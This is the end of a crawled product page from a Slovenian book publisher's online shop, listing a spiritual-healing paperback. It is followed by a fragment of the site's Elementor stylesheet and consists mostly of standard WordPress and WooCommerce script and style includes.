	<li class="cat-item cat-item-617"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/" data-val="poskodovano" data-title="Poškodovano" >Poškodovano</a>
</li>
	<li class="cat-item cat-item-6"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/" data-val="prirocniki" data-title="Priročniki" >Priročniki</a>
</li>
	<li class="cat-item cat-item-10"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" data-val="slikanice" data-title="Slikanice" >Slikanice</a>
</li>
	<li class="cat-item cat-item-47"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" data-val="ugodno" data-title="Ugodno" >Ugodno</a>
</li>
	<li class="cat-item cat-item-195"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/" data-val="umetnost" data-title="Umetnost" >Umetnost</a>
</li>
	<li class="cat-item cat-item-12"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/" data-val="uspesnice" data-title="Uspešnice" >Uspešnice</a>
</li>
	<li class="cat-item cat-item-8"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/" data-val="zgodovina" data-title="Zgodovina" >Zgodovina</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                            <a href="#" class="site-search-popup-close">
                    <svg class="close-icon" xmlns="http://www.w3.org/2000/svg" width="23.691" height="22.723" viewBox="0 0 23.691 22.723"><g transform="translate(-126.154 -143.139)"><line x2="23" y2="22" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></line><path d="M0,22,23,0" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></path></g></svg>
                </a>
            </div>
        </div>
                <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/zalozbakarantanija.si"}},{"@type":"ListItem","position":2,"item":{"name":"Trgovina","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/"}},{"@type":"ListItem","position":3,"item":{"name":"Osebna rast","@id":"https:\/\/zalozbakarantanija.si\/kategorija-izdelka\/osebna-rast\/"}},{"@type":"ListItem","position":4,"item":{"name":"Duhovno zdravljenje \u2013 mehka vezava","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/duhovno-zdravljenje-mehka-vezava\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/duhovno-zdravljenje-mehka-vezava\/#product","name":"Duhovno zdravljenje \u2013 mehka vezava","url":"https:\/\/zalozbakarantanija.si\/trgovina\/duhovno-zdravljenje-mehka-vezava\/","description":"Resni\u010dno zdravilno delo se za\u010dne s spopadom z na\u0161imi lastnimi te\u017eavami.","image":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2016\/03\/1.jpg","sku":"9789612268749","offers":[{"@type":"Offer","price":"14.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"14.99","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/zalozbakarantanija.si\/trgovina\/duhovno-zdravljenje-mehka-vezava\/","seller":{"@type":"Organization","name":"Zalo\u017eba Karantanija","url":"https:\/\/zalozbakarantanija.si"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='elementor-post-6264-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-6264.css?ver=1720088216' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.3" id="flexslider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","nonce":"7dd9297b2f","versionString":"wp\/v2\/"};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-08-30 07:14:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=4; plural=(n % 100 == 1) ? 0 : ((n % 100 == 2) ? 1 : ((n % 100 == 3 || n % 100 == 4) ? 2 : 3));","lang":"sl_SI"},"An unknown error occurred.":["Zgodila se je neznana napaka."],"The response is not a valid JSON response.":["Odziv ni veljaven JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nalaganje predstavnostnih datotek ni uspelo. \u010ce je to fotografija ali velika slika, ji zmanj\u0161ajte merilo in poskusite znova."],"You are probably offline.":["Najbr\u017e ste nepovezani."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://zalozbakarantanija.si/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7dd9297b2f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://zalozbakarantanija.si/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":""};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1722330244" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.1.1" id="slick-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.4.9" id="perfect-scrollbar-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.1.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"ajax_url":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php","nonce":"33e5159dc4","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.9" id="woosq-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.1.1" id="bookory-theme-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.1.1" id="bookory-search-popup-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.1.1" id="bookory-text-editor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.1.1" id="bookory-nav-mobile-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.1.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.1.1" id="bookory-ajax-login-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.1.1" id="bookory-header-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.1.1" id="tooltipster-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.1.1" id="bookory-products-ajax-search-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.1.1" id="bookory-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.1.1" id="bookory-input-quantity-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.1.1" id="bookory-off-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.1.1" id="bookory-cart-canvas-js"></script>
<script id="bookory-sticky-add-to-cart-js-extra">
var bookory_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/sticky-add-to-cart.min.js?ver=2.1.1" id="bookory-sticky-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/countdown.js?ver=2.1.1" id="bookory-countdown-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/spritespin.js?ver=2.1.1" id="spritespin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.1.1" id="sticky-kit-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/single.min.js?ver=2.1.1" id="bookory-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.2" id="elementor-webpack-runtime-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.2" id="elementor-frontend-modules-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/zalozbakarantanija.si\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1895,"title":"Duhovno%20zdravljenje%20%E2%80%93%20mehka%20vezava%20%E2%80%93%20Zalo%C5%BEba%20Karantanija","excerpt":"Resni\u010dno zdravilno delo se za\u010dne s spopadom z na\u0161imi lastnimi te\u017eavami.","featuredImage":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2016\/03\/1-370x428.jpg"}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.2" id="elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor/products.js?ver=2.1.1" id="bookory-elementor-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.1.1" id="bookory-elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.1.1" id="elementor-sticky-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.1.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_254aa7bc5180513a960d81e8ca6f7dac","fragment_name":"wc_fragments_254aa7bc5180513a960d81e8ca6f7dac","request_timeout":"5000"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 
Lazy Loading

Served from: zalozbakarantanija.si @ 2026-01-21 06:33:03 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-329.css?ver=1721123858
body_size: 877
content:
.elementor-329 .elementor-element.elementor-element-8c67d70:not(.elementor-motion-effects-element-type-background), .elementor-329 .elementor-element.elementor-element-8c67d70 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-329 .elementor-element.elementor-element-8c67d70{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 30px 70px 30px;}.elementor-329 .elementor-element.elementor-element-8c67d70 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-329 .elementor-element.elementor-element-09338ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-329 .elementor-element.elementor-element-09338ca > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-329 .elementor-element.elementor-element-dd4fd10 .hfe-site-logo-container, .elementor-329 .elementor-element.elementor-element-dd4fd10 .hfe-caption-width figcaption{text-align:center;}.elementor-329 .elementor-element.elementor-element-dd4fd10 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-329 .elementor-element.elementor-element-dd4fd10 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-329 .elementor-element.elementor-element-dd4fd10 > .elementor-widget-container{padding:0px 0px 35px 0px;}.elementor-329 .elementor-element.elementor-element-1fc25d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-329 .elementor-element.elementor-element-1fc25d4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 40px;}.elementor-329 .elementor-element.elementor-element-1fc25d4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-329 .elementor-element.elementor-element-7c7cb18 .elementor-heading-title{font-size:30px;font-weight:600;text-transform:none;line-height:32px;letter-spacing:-1px;}.elementor-329 .elementor-element.elementor-element-7c7cb18 > .elementor-widget-container{padding:0px 0px 35px 0px;}.elementor-329 .elementor-element.elementor-element-7c7cb18{width:var( --container-widget-width, 107.505% );max-width:107.505%;--container-widget-width:107.505%;--container-widget-flex-grow:0;}.elementor-329 .elementor-element.elementor-element-b9645f5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-329 .elementor-element.elementor-element-b9645f5 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-329 .elementor-element.elementor-element-ce775ca .elementor-heading-title{color:#FFFFFF;font-size:16px;font-weight:600;text-transform:capitalize;line-height:20px;}.elementor-329 .elementor-element.elementor-element-ce775ca > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-329 .elementor-element.elementor-element-8d8d4d7{column-gap:0px;}.elementor-329 .elementor-element.elementor-element-7da7578 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-329 .elementor-element.elementor-element-7da7578 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-329 .elementor-element.elementor-element-5c8d0be .elementor-heading-title{color:#FFFFFF;font-size:16px;font-weight:600;text-transform:capitalize;line-height:20px;}.elementor-329 .elementor-element.elementor-element-ec0b2e5:not(.elementor-motion-effects-element-type-background), .elementor-329 .elementor-element.elementor-element-ec0b2e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-329 .elementor-element.elementor-element-ec0b2e5{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 30px 45px 30px;}.elementor-329 .elementor-element.elementor-element-ec0b2e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-329 .elementor-element.elementor-element-ee76e3e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-329 .elementor-element.elementor-element-ee76e3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-329 .elementor-element.elementor-element-ee76e3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-329 .elementor-element.elementor-element-08d2019{color:#FFFFFF;}.elementor-329 .elementor-element.elementor-element-77cfab4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-329 .elementor-element.elementor-element-79a0236{text-align:right;}@media(max-width:1200px){.elementor-329 .elementor-element.elementor-element-7c7cb18 .elementor-heading-title{font-size:28px;}}@media(max-width:880px) and (min-width:768px){.elementor-329 .elementor-element.elementor-element-09338ca{width:35%;}.elementor-329 .elementor-element.elementor-element-1fc25d4{width:50%;}.elementor-329 .elementor-element.elementor-element-b9645f5{width:38.5%;}.elementor-329 .elementor-element.elementor-element-7da7578{width:28%;}}@media(max-width:1024px){.elementor-329 .elementor-element.elementor-element-1fc25d4 > .elementor-element-populated{padding:0px 15px 0px 30px;}.elementor-329 .elementor-element.elementor-element-7c7cb18 .elementor-heading-title{font-size:23px;}}@media(max-width:880px){.elementor-329 .elementor-element.elementor-element-8c67d70{padding:60px 30px 60px 30px;}.elementor-329 .elementor-element.elementor-element-09338ca > .elementor-element-populated{padding:0px 15px 50px 0px;}.elementor-329 .elementor-element.elementor-element-1fc25d4 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 15px 0px 40px;}.elementor-329 .elementor-element.elementor-element-b9645f5 > .elementor-element-populated{padding:0px 15px 0px 0px;}}@media(max-width:767px){.elementor-329 .elementor-element.elementor-element-8c67d70{padding:60px 15px 50px 15px;}.elementor-329 .elementor-element.elementor-element-09338ca > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-329 .elementor-element.elementor-element-1fc25d4 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-329 